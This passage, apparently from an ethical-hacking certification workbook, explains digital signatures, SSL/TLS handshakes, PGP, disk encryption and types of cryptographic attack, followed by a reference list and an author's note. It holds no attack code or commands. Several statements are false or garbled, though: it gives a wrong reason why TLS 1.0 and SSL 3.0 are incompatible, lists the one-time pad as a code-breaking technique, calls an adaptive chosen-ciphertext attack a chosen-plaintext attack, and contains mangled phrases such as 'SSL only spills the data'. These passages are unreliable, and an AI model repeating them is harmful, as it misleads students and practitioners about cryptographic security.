decrypts it using the Public key.

### *Arbitrated Digital Signature*

Arbitrated Digital Signatures involves a third-party called "Trusted Arbiter." The role of this Arbiter is to validate the signed messages, insert date and then send it to the recipient. It requires a suitable level of trust and can implement with either public or private key.

#### **SSL (Secure Sockets Layer)**

In a corporate environment, we can implement the security of corporate traffic over the public cloud by using site-to-site or remote VPN. In public, there is no IPsec software running. Normal users also need to do encryption in different cases like online banking, electronic shopping. In such situations, SSL comes in to play. The good thing about Secure Socket Layer (SSL) is that almost every single web browser in use today supports SSL. By using SSL, the web browser makes an HTTPS-based session with the server instead of HTTP. Whenever a browser tries to make HTTPS based session with a server, a certificate request is sent to the server in the background. The server in return, reply with its digital certificate containing its public key. The web browser checks the authenticity of this certificate with a certificate authority (CA). Let's assume that certificate is valid, now server and the web browser have a secure session between them.

### **SSL and TLS for Secure Communication**

The terms SSL (Secure Socket Layer) and TLS (Transport Layer Security) are often used interchangeably, and provide encryption and authentication of data in motion. These protocols are intended for a scenario where users want secure communication over an unsecured network like the public internet. Most common applications of such protocols are web browsing, Voice over IP (VOIP), and electronic mail.

Consider a scenario where a user wants to send an email to someone or wants to purchase something from an online store where credit card credentials may be needed. SSL only spills the data after a process known as 'handshake.' If a hacker bypasses the encryption process than everything from bank account information to a secret conversation is visible which malicious users may use for personal gain.

SSL was developed by Netscape in 1994 with an intention to protect web transactions. The last version for SSL was version 3.0. In 1999, IETF created Transport Layer Security, which is also known as SSL 3.1 as TLS is, in fact, an adapted version of SSL.

The following are some of the important functionalities SSL/TLS has been designed to do:

- Server authentication to client and vice versa.
- Select common cryptographic algorithm.
- Generate shared secrets between peers.
- Protection of normal TCP/UDP connection

### *Working*

Working of SSL and TSL is divided into two phases:

### *Phase 1 (Session Establishment)*

In this phase, common cryptographic protocol and peer authentication take place. There are three sub-phases within overall phase 1 of SSL/TLS as explained below:

**Sub-phase 1.** In this phase, hello messages are exchanged to negotiate common parameters of SSL/TLS such as authentication and encryption algorithms.

- **Sub-phase 2.** This phase includes one-way or two-way authentication between client and server end. A master key from is sent by client side by using server's public key to start protecting the session.
- **Sub-phase 3.** The last phase calculates a session key, and cipher suite is finally activated. HMAC provides data integrity features by using either SHA-1 or MD5. Similarly, using DES-40, DES-CBC, 3DEC-EDE, 3DES-CBC, RC4-40, or RC4-128 provides confidentiality features.

\*\* **Session Keys Creation.** Methods for generating session keys are as follows:

- *RSA Based.* Using public key of peer encrypts shared secret string.
- *A fixed DH Key Exchange.* Fixed Diffie-Hellman based key exchanged in a certificate creates a session key.
- *An ephemeral DH Key Exchange.* It is considered to be the best protection option as actual DH value is signed with the private key of the sender, and hence each session has a different set of keys.
- *An anonymous DH Key Exchange without any Certificate or Signature.* Avoiding this option is advised, as it cannot prevent man in the middle attacks.

### *Phase 2 (Secure Data Transfer)*

In this phase, secure data transfer takes place between encapsulating endpoints. Each SSL session has unique session ID which exchanges during the authentication process. The session ID is used to differentiate between old and new session. The client can request the server to resume the session based on this ID (In case, sever has a session ID in its cache).

TLS 1.0 is considered to be a bit more secure than the last version of SSL (SSL v3.0). Even US Government has also declared not to use SSL v3.0 for highly sensitive communications due to latest vulnerability named as POODLE. After POODLE vulnerability, most web browsers have disabled SSL v3.0 for most of the communication and services. Current browsers (Google Chrome, Firefox, and others) support TLS 1.0 by default and latest versions of TLS (TLS 1.1 and TLS 1.2) optionally. TLS 1.0 is considered to

be equivalent to SSL3.0. However, newer versions of TLS are considered to be far more secure than SSL. Keep in mind that SSL v3.0 and TLS 1.0 is not compatible with each other as TLS uses Diffie-Hellman and Data Security Standard (DSS) while SSL uses RSA.

Apart from secure web browsing by using HTTPS, SSL/TLS can also use for securing other protocols like FTP, SMTP, and SNTP, and other protocols.

# **Pretty Good Privacy (PGP)**

OpenPGP is the most widely used email encryption standard. It is defined by the OpenPGP Working Group of the Internet Engineering Task Force (IETF) as a Proposed Standard in RFC 4880. OpenPGP is derived from the PGP software, created by Phil Zimmermann. The main purpose of OpenPGP is to ensure an end to end encryption over email communication; it also provides message encryption and decryption and password manager, data compression and digital signing.

# **Disk Encryption**

Disk Encryption refers to the encryption of disk to secure files and directories by converting into an encrypted format. Disk encryption encrypts every bit on disk to prevent unauthorized access to data storage. There are several disk encryption tools available to secure disk volume such as:

- Symantec Drive Encryption
- GiliSoft Full Disk Encryption

# **Cryptography Attacks**

Cryptography attacks are intended to recover encryption key. Once an attacker has the encryption key, he can decrypt all messages. Weak encryption algorithms are not resistant enough to cryptographic attacks. The process of finding vulnerabilities in a code, encryption algorithm, or key management scheme is called Cryptanalysis. It may be used to strengthen a cryptographic algorithm or to decrypt the encryption.

### *Known Plaintext Attack*

Known plaintext attack is a cryptographic attack type where a cryptanalyst has access to plaintext and the corresponding ciphertext and seeks to discover a correlation between them.

### *Cipher-text Only Attack*

A ciphertext-only attack is a cryptographic attack type where a cryptanalyst has access to a ciphertext but does not have access to the corresponding plaintext. The attacker attempts to extract the plain text or key by recovering plain text messages as much as possible to guess the key. Once the attacker has the encryption key, it can decrypt all messages.

### *Chosen Plaintext Attack*

A chosen plaintext attack is a cryptographic attack type where a cryptanalyst can encrypt a plaintext of his choosing and observe the resulting ciphertext. It is the most common attack against asymmetric cryptography. To attempt chosen plaintext attack, the attacker has information about encryption algorithm or may have access to the workstation encrypting the messages. The attacker sends chosen plaintexts through encryption algorithm to extract ciphertexts and then encryption key. Chosen plaintext attack is vulnerable in the scenario where public key cryptography is being in use, and the public key is used to encrypt the message. In the worst case, an attacker can expose sensitive information.

### *Chosen Cipher-text Attack*

A chosen ciphertext attack is a cryptographic attack type where a cryptanalyst chooses a ciphertext and attempts to find the corresponding plaintext.

#### *Adaptive Chosen Cipher-text Attack*

Adaptively chosen ciphertext attack is an interactive type of chosen plaintext attack where an attacker sends some ciphertexts to be decrypted and observe the results of decryption. Adaptively chosen ciphertext attacks gradually reveal the information about encryption.

### *Adaptive Chosen Plaintext Attack*

An adaptive chosen-plaintext attack is a form of Chosen plaintext cryptographic attack where the cryptanalyst issues a series of interactive queries, choosing subsequent plaintexts based on the information from the previous encryptions.

## *Rubber Hose Attack*

Rubber hose attack is a technique of gaining information about cryptographic secret such as passwords, keys, encrypted files, by torturing a person.

## **Code Breaking Methodologies**

Code Breaking Methodology includes several tricks and techniques such as through social engineering techniques which are helpful to break encryption and expose the information in it like cryptographic keys and message. The following are some effective techniques and methodologies:

- Brute Force
- One-Time Pad
- Frequency Analysis

#### **Mind Map**



# **References**

[https://www.cengage.com/resource\\_uploads/downloads/1111138214\\_259146.pdf](https://www.cengage.com/resource_uploads/downloads/1111138214_259146.pdf) <http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-12r1.pdf> <http://bok.ahima.org/doc?oid=300244#.WkzPTN-WaM8> <http://www.iaps.com/security-overview.html> <http://www.brighthub.com/computing/smb-security/articles/31234.aspx> [https://www.kaspersky.com/resource-center/threats/top-seven-mobile-security-threats-smart-phones](https://www.kaspersky.com/resource-center/threats/top-seven-mobile-security-threats-smart-phones-tablets-and-mobile-internet-devices-what-the-future-has-in-store)tablets-and-mobile-internet-devices-what-the-future-has-in-store <https://us.norton.com/internetsecurity-malware-what-is-a-botnet.html> [https://www.safaribooksonline.com/library/view/improving-web](https://www.safaribooksonline.com/library/view/improving-web-application/9780735651128/ch02s07.html)application/9780735651128/ch02s07.html <https://msdn.microsoft.com/en-us/library/ff648641.aspx> [https://www.cisco.com/c/en/us/td/docs/ios/12\\_2/security/configuration/guide/fsecur\\_c/scfdenl.html](https://www.cisco.com/c/en/us/td/docs/ios/12_2/security/configuration/guide/fsecur_c/scfdenl.html) <https://www.ietf.org/rfc/rfc3704.txt> [www.cisco.com](http://www.cisco.com) <https://msdn.microsoft.com> [www.intel.com](https://www.intel.com) <https://meraki.cisco.com> https://en.wikipedia.org/wiki/Computer\_network <http://www.computerhistory.org/timeline/networking-the-web/> <http://www.computerhistory.org/timeline/networking-the-web/> <http://www.thetechnicalstuff.com/types-of-networks-osi-layersrefernce-table/> <http://www.utilizewindows.com/data-encapsulation-in-the-osi-model/> <http://www.cisco.com/c/en/us/td/docs/solutions/Enterprise/Campus/campover.html#wp737141> [http://www.cisco.com/web/services/downloads/smart-solutions-maximize-federal-capabilities-for](http://www.cisco.com/web/services/downloads/smart-solutions-maximize-federal-capabilities-for-mission-success.pdf)mission-success.pdf [http://www.diffen.com/difference/TCP\\_vs\\_UDP](http://www.diffen.com/difference/TCP_vs_UDP) <http://www.cisco.com/c/en/us/support/docs/availability/high-availability/15114-NMS-bestpractice.html> <http://www.wi.fh-flensburg.de/fileadmin/dozenten/Riggert/IP-Design-Guide.pdf> https://www.google.com/url? sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0ahUKEwihpKO8lozOAhVDkRC Campus-LAN-WLAN-Design-2016OCT.pdf&usg=AFQjCNHwUZXUr3QCKIzXFtBEfV-HJ7OiVw&sig2=lSO526GEgDoomeEfiSFolA&bvm=bv.137132246,d.d24 <http://www.ciscopress.com/articles/article.asp?p=2180210&seqNum=5> [http://www.routeralley.com/guides/static\\_dynamic\\_routing.pdf](http://www.routeralley.com/guides/static_dynamic_routing.pdf) <http://www.comptechdoc.org/independent/networking/guide/netdynamicroute.html> <http://www.pearsonitcertification.com/articles/article.aspx?p=2168927&seqNum=7> [http://www.cisco.com/c/en/us/td/docs/wireless/prime\\_infrastructure/1-](http://www.cisco.com/c/en/us/td/docs/wireless/prime_infrastructure/1-3/configuration/guide/pi_13_cg/ovr.pdf) 3/configuration/guide/pi\_13\_cg/ovr.pdf <http://www.cisco.com/c/en/us/products/security/security-manager/index.html> <http://www.cisco.com/c/en/us/about/security-center/dnssec-best-practices.html> <https://en.wikipedia.org/wiki/Malware> https://en.wikipedia.org/wiki/Security\_information\_and\_event\_management <https://en.wikipedia.org/wiki/Malware> <https://ikrami.net/2014/05/19/siem-soc/> http://www.cisco.com/c/en/us/td/docs/ios-xml/ios/sec\_usr\_ssh/configuration/15-s/sec-usr-ssh-15-sbook/sec-secure-copy.html [https://en.wikipedia.org/wiki/IEEE\\_802.1X](https://en.wikipedia.org/wiki/IEEE_802.1X) http://www.ciscopress.com/articles/article.asp?p=25477&seqNum=3 https://www.paessler.com/info/snmp\_mibs\_and\_oids\_an\_overview <http://www.firewall.cx/downloads.html> [https://en.wikipedia.org/wiki/Threat\\_\(computer\)#Threat\\_classification](https://en.wikipedia.org/wiki/Threat_(computer)#Threat_classification) <http://www.cisco.com/c/en/us/products/security/ids-4215-sensor/index.html> https://en.wikipedia.org/wiki/Brain (computer\_virus)

### **Note from the Author:**

Reviews are gold to authors! If you have enjoyed this book and helped you along certification, would you consider rating it and reviewing it?

# About this Workbook

This workbook covers all the information you need to pass the EC-Council Certified Ethical Hacking Exam 312-50. Everything you need to prepare and quickly pass the tough certification exams the first time.